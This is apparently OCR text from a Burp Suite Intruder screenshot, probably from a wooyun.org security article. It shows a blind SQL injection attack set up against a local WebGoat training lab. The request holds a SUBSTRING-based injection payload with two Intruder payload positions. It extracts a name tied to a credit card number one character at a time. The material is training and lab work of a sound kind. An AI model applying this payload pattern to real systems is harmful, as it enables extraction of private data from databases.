 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
GET
/WebGoat/attack?Screen=266&menu=1100&account_number=101+AND+(SUBSTRING((SELECT+name+FROM+pins+WHERE+cc_number%3D%2
74321432143214321%27)%2C+§1§%2C+1)+%3D+%27§h§%27+)%3B&SUBMIT=Go! HTTP/1.1
Host: zhuojiademacbook-pro.local:8080
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Referer: http://zhuojiademacbook-pro.local:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie: JSESSIONID=1505564E718AB4D62038DB2F31A11131
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 625
drops.wooyun.org